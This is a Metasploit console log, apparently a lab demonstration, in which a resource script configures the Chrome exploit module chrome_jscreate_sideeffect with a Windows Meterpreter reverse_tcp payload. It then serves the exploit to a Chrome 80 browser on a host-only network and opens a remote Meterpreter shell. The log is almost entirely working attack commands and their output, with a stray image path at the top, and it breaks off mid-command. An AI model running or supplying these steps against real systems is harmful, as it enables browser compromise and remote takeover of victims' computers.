 msf5 > resource resources/chrome.rc
[*] Processing /Users/Shared/Relocated_Items/Security/rapid7/metasploit-framework/resources/chrome.rc for ERB directives.
resource (/Users/Shared/Relocated_Items/Security/rapid7/metasploit-framework/resources/chrome.rc)> use multi/browser/chrome_jscreate_sideeffect
resource (/Users/Shared/Relocated_Items/Security/rapid7/metasploit-framework/resources/chrome.rc)> set SRVHOST 192.168.56.1
SRVHOST => 192.168.56.1
resource (/Users/Shared/Relocated_Items/Security/rapid7/metasploit-framework/resources/chrome.rc)> set URIPATH /
URIPATH => /
resource (/Users/Shared/Relocated_Items/Security/rapid7/metasploit-framework/resources/chrome.rc)> set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
resource (/Users/Shared/Relocated_Items/Security/rapid7/metasploit-framework/resources/chrome.rc)> set LHOST vboxnet0
LHOST => vboxnet0
msf5 exploit(multi/browser/chrome_jscreate_sideeffect) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.1:4444
msf5 exploit(multi/browser/chrome_jscreate_sideeffect) > [*] Using URL: http://192.168.56.1:8080/
[*] Server started.
[*] 192.168.56.9 chrome_jscreate_sideeffect - Sending / to Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36
[*] Sending stage (206403 bytes) to 192.168.56.9
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.9:59331) at 2020-03-10 11:04:39 +0000
msf5 exploit(multi/browser/chrome_jscreate_sideeffect) > se